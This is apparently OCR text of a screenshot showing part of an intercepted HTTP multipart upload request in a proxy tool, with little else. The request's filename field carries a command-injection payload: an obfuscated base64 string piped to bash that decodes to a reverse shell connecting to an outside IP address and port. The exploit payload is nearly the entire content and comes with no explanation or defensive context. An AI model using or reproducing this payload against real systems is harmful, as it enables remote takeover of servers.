 12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryXdYshHtCXGMEVjyb
16 Content-Disposition : form-data ; name="file";
filename="test.tar||echo
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDIuMzkuMTEwLzMzO
DkgMD4mMQ== | base64 -d | bash ||"
17 Content-Type : application/x-tar
18
19
20 ------WebKitFormBoundaryXdYshHtCXGMEVjyb--
21
Search...
0 matches
<
11 <
<
12 <
<
13